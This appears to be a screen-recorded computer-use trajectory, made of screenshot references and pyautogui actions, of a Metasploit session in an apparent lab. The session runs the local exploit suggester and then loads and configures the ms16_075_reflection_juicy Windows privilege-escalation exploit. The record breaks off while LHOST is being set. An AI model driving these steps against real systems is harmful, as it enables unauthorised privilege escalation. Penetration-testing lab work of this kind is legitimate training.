
pyautogui.write('ulti/')

pyautogui.write('recon/con')

pyautogui.write('ocal_exploit_suggester')

# Review the suggester results, highlighting the ms16_075_reflection_juicy module name.
pyautogui.doubleClick(212, 347)

pyautogui.moveTo(395, 367)

pyautogui.doubleClick(230, 348)

pyautogui.doubleClick(221, 363)

pyautogui.rightClick(233, 408)

# Background the session and load exploit/windows/local/ms16_075_reflection_juicy, reviewing its options.
pyautogui.write('background')

pyautogui.write('use')

pyautogui.write('exploit/windows/local/ms16_075_reflection_juicy')

pyautogui.press('Return')

pyautogui.write('show option')

# Set session 1 and LHOST 10.10.14.11 and run, opening Meterpreter session 2.
pyautogui.write('s')

pyautogui.write('et session 1')
pyautogui.write('set')

pyautogui.write('lhost 1')
